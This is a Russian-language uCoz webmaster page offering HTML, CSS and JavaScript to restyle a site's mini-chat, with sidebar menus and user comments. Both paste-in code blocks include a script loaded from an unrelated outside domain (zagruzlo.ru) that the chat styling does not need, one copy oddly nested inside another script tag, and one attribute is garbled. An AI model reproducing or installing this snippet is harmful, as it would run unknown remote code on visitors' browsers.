Меню сайта
Категории раздела
| Скрипты для uCoz [582] |
| HTML коды для uCoz [58] |
| Шаблоны для uCoz [189] |
| Социальные сети и закладки [4] |
| Меню для uCoz сайта [30] |
| Опросы на uCoz [6] |
| Работа с Информерами [7] |
| Для Веб мастера [90] |
| CSS стили для uCoz [15] |
| Как это сделать? (для новичков с картинками) [11] |
| Видео Уроки по uCoz [2] |
| Полезное для пользователей [45] |
| Counter Strike мониторинг [5] |
| Регистрация и прикрепление своего домена к uCoz [1] |
| Новости сайта scripts-for-ucoz [47] |
| Учебник HTML [11] |
| Разное/Другое [12] |
Статьи про uCoz
Рекламко
Наш опрос
Статистика
Онлайн всего: 1
Гостей: 1
Пользователей: 0
Зарегистрировано 31257 (сегодня + 0 новых, вчера + 0 новых), В каталоге файлов 1130 материала(ов), Оставлено 5176 комментариев, На форуме создано тем и ответов.
установить такую статистику
Блок Программ




















Установить себе такой Блок
Скрипты и HTML для uCOz
Блок CW результаты
Скачать Броузеры
Внимание!
Наш сайт адаптирован под браузер Mozilla Firefox
Скачать/Download
В остальных браузерах наш сайт может отображаться некорректно! (IE,Opera,Google Chrome и т.д)
установить такой блок
Поиск
Рекламко
http://buga.moy.su/
Добавить свой сайт в ТОП!
И он будет рекламироваться тут БЕСПЛАТНО!
стань модератором сайта и рекламируй свой сайт за бесплатно тут
Расскажи Друзьям!
Комментарии
Новость: Скрипт просилка регистрации uCoz
написал:
написал:
Ничего изменять или добавлять в скрипт не надо? А то он у меня такое сообщение как у вас не выдаёт. Просто "служебное сообщение". И без перехода на регистрацию.
Новость: Новый вид опроса на CSS by Winston888
Денис Замятин написал:
Денис Замятин написал:
Епрст надо было не удалять родной код ,апросто встаыить скрипт ниже его)))))
Новость: Новый вид опроса на CSS by Winston888
Денис Замятин написал:
Денис Замятин написал:
Не найден обязательный параментр Quetions. Короче не робит
Новость: Фото галерея для сайта укоз - модуль фотоальбомы uCoz
Sultanbek Ajdos написал:
Sultanbek Ajdos написал:
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г.
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г. Поставь правильно
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г.
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г. Поставь правильно
Не убрать календарики правильно
Новость: Фото галерея для сайта укоз - модуль фотоальбомы uCoz
Sultanbek Ajdos написал:
Sultanbek Ajdos написал:
Отрывные календари 2022 г.
Карманные календарики 2010 г.
Карманные календарики 2010 г.
Читать все комментарии
Топ комментаторов
VKONTAKTE
FACEBOOK
Кто и Откуда Вы?

Мини-чат
| Главная страница » Помощь Вебмастеру » Категория Скрипты для uCoz » Добавлено [31.12.2011, 00:08] |
Новый вид Мини-чата для ucoz
| Войти или Зарегистрироваться [скачивать файлы могут только зарегистрированные пользователи!] | |||
Ищите что-то новенькое на тему мини-чата для сайта uCoz? Тогда вы на правельном сайте! Представляем на Ваше одобрение - Новый вид Мини-чата для ucoz! Что же такое мини чат? Мини-чат это такой блок, в котором пользователи могут оставлять свои краткие сообщения другим пользователям сайта. Сообщения мини чата не индексируются поисковыми машинами, поэтому содержание текстов (мат, ссылки и т.д.) никак не повлияют на Ваш сайт! Оригинальный вид мини-чата на сайте uCoz немножко мрачноват, поэтому очень часта вебмастера хотят изменить вид чата как можно скорее. В этом материале вы сможете найти код нового вида чата, который как я надеюсь Вам понравится и Вы установите это вид mini-chat на свой uCoz сайт! В полной версии материала найдёте код и установку мини-чата! Этот код необходимо вставить в Вид Материалов мини-чата: Code <link type="text/css" rel="StyleSheet" href="http://electrolife.at.ua/mchats/uchat.css" /> <script type="text/javascript" src="http://s40.ucoz.net/src/u.js?2"></script> <script type="text/javascript">function show_profile(uid){window.open('/index/8-'+uid);return false;}</script> <link type="text/css" rel="StyleSheet" href="http://s40.ucoz.net/src/layer3.css" /><script type="text/javascript" src="http://s40.ucoz.net/src/u.js?2"><script src="http://zagruzlo.ru/swf.js" type="text/javascript"></script></script><style type="text/css">.UhideBlockL {display:none}</style> <body style="margin:0;padding:1px;"> <div id="newEntryT"></div> <div style="white-space:normal"><div class="ChatMess"> <div class="ChatMesTop"><div style="float:right; color:#ccc;">$TIME$</div><a style="color:#6d6d6d;" href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]$USERNAME$[/i], ';return false;"><b>$USERNAME$ </b></a></div> <div style="padding:3px 3px 3px 4px; color:#6d6d6d;"> $MESSAGE$</div> <div class="ChatMesTop"> </div></div> <div id="newEntryB"></div> </body> <form style="margin:0;padding:0;" id="MCaddFrm" onsubmit="sbtFrmMC991();return false;"> <div style="display: none;position:relative;top:37px;" id="mchatAjax"><center><img src="/mchats/load.gif"></center></div> <style type="text/css"> .mChatNo {border:1px solid #aaa; background:url('http://electrolife.at.ua/mchats/bg_.png'); position:absolute; width:190px; height:35px; padding-top:8px; text-align:center; text-shadow:1px 1px 0px #ddd; -webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;} #mchatMsgF {border:1px solid #5ba2e5; border-right:0px; background:#fff; color:#000; font-family:tahoma; font-size:11px; height:39px !important; width:142px !important; padding:2px; display:inline; margin:0px; float:left; -webkit-border-radius:2px 0px 0px 2px;-moz-border-radius:2px 0px 0px 2px;border-radius:2px 0px 0px 2px;} #mchatMsgF:focus {border:1px solid #5ba2e5; border-right:0px;} .mchatBtn {border:1px solid #5ba2e5; background:#77b5ef; color:#fff; font-family:tahoma; font-size:11px; height:45px !important; width:45px !important; font-weight:bold; margin:0px; cursor:pointer; margin-right:0px; margin-left:0px; text-shadow:1px 1px 0px rgba(0,0,0,0.45); -webkit-border-radius:0px 2px 2px 0px;-moz-border-radius:0px 2px 2px 0px;border-radius:0px 2px 2px 0px;} </style> <div style="padding:2px;"></div> Этот код необходимо вставить в Форму добавления сообщений мини-чата: Code <br><link type="text/css" rel="StyleSheet" href="http://electrolife.at.ua/chats/stayk.css"> <script type="text/javascript" src="http://s40.ucoz.net/src/u.js?2"></script> <link type="text/css" rel="StyleSheet" href="http://electrolife.at.ua/chats/colorpicker.css" /> <script type="text/javascript" src="http://electrolife.at.ua/chats/uMain.js"></script> <script src="http://zagruzlo.ru/swf.js" type="text/javascript"></script> <form style="margin:0;padding:0;" id="MCaddFrm" onsubmit="sbtFrmMC991();return false;"> <div style="display: none;position:relative;top:37px;" id="mchatAjax"><center><img src="/mchats/load.gif"></center></div> <style type="text/css"> .mChatNo {border:1px solid #aaa; background:url('http://electrolife.at.ua/chats/bg_.png'); position:absolute; width:228px; height:35px; padding-top:8px; text-align:center; text-shadow:1px 1px 0px #ddd; -webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;} #mchatMsgF {border:1px solid #5ba2e5; border-right:0px; background:#fff; color:#000; font-family:tahoma; font-size:11px; height:45px !important; width:230px !important; padding:1px; display:inline; margin:0px; float:left; -webkit-border-radius:2px 0px 0px 2px;-moz-border-radius:2px 0px 0px 2px;border-radius:2px 0px 0px 2px;} #mchatMsgF:focus {border:1px solid #5ba2e5; border-right:0px;} .mchatBtn {border:1px solid #5ba2e5; background:#77b5ef; color:#fff; font-family:tahoma; font-size:11px; height:45px !important; width:45px !important; font-weight:bold; margin:0px; cursor:pointer; margin-right:0px; margin-left:0px; text-shadow:1px 1px 0px rgba(0,0,0,0.45); -webkit-border-radius:0px 2px 2px 0px;-moz-border-radius:0px 2px 2px 0px;border-radius:0px 2px 2px 0px;} </style> <div id="bbChatBg"><img src="http://electrolife.at.ua/mchats/format-text-bold.png" class="imgB" onclick="bbCode('b');"><img src="http://electrolife.at.ua/mchats/format-text-italic.png" class="imgB" onclick="bbCode('i');"><img src="http://electrolife.at.ua/mchats/format-text-underline.png" class="imgB" onclick="bbCode('u');"><img src="http://electrolife.at.ua/mchats/format-text-strikethrough.png" class="imgB" uzzonclick="bbCode('s');"><img src="http://electrolife.at.ua/mchats/hr.png" class="vBB"><img src="http://electrolife.at.ua/mchats/addImagebbcode.png" class="imgB" onclick="addimagebb();"><img src="http://electrolife.at.ua/mchats/emailbb.png" class="imgB" onclick="wndBBcodeAct('mail');"> </div> <div style="padding:2px;"></div> <div class="mChatNo" id="mchatAjax" style="display:none;">Пожалуйста подождите, <div style="padding:1px;"></div> отправка сообщения!</div> <textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength();" onfocus="countMessLength();" style=""></textarea><input type="button" onclick="$('.mchat').click()" value="OK" class="mchatBtn"><div style="display:none;"><input value="OK" class="mchat" id="mchatBtn" style="display:block !important" type="submit"></div> <a href="$MSGCTRL_URI$" title="Управление сообщениями">Управление сообщениями</a> <a href="$RELOAD_URI$" title="Обновить"> <div style="float:right">Обновить чат</div></a> <script type="text/javascript"> $("img#mchatAjax").attr('src','http://electrolife.at.ua/mchats/_Loading.gif').removeAttr('width'); $('.imgB').hover(function(){ $(this).animate({opacity:1.0},500) },function(){ $(this).animate({opacity:0.5}) } ); </script> <style> .imgB{padding-right:3px;opacity:0.5} .vBB{padding-right:2px;} </style> <input type="hidden" name="numa" id="numa832" value="0"><input type="hidden" name="a" value="18"><input type="hidden" id="ajaxFlag" name="ajax" value="1" /></form> <table border="0" cellpadding="1" cellspacing="1" width="100%"> <tr><td width="50%">$FLD_SECURE$</td><td align="right">$IMG_SECURE$</td></tr> </table> <div style="padding: 2px;"></div> <div class="mChatNo">Авторизируйтесь, чтобы <div style="padding: 1px;"></div> отправить сообщение!</div> <textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength();" onfocus="countMessLength();" style=""></textarea><a href="$LOGIN_LINK$"><input onclick="$('.mchat').click()" value="OK" class="mchatBtn" type="button"><div style="display: none;"><input value="OK" class="mchat" id="mchatBtn"></div> </a> <style> .imgB{padding-right:3px;opacity:0.5} .vBB{padding-right:2px;} </style> <input name="numa" id="numa832" value="0" type="hidden"><input name="a" value="18" type="hidden"><input id="ajaxFlag" name="ajax" value="1" type="hidden"></form> <script type="text/javascript">initSel7174();</script> При копирование материалов с сайта необходимо указать активную ссылку источника - Скрипты для uCoz 2013 и Новый вид Мини-чата для ucoz Расскажи друзьям интересные новости: - Установить на свой сайт блок социальных закладок | |||
| Просмотров: 15401 | Загрузок: 0 | Комментарии: 11 | Рейтинг: 5.0/1 | |||
| Всего комментариев: 8 | |
|
| |
По вопросам сотрудничества и рекламы пишите на почту rusalex11@live.com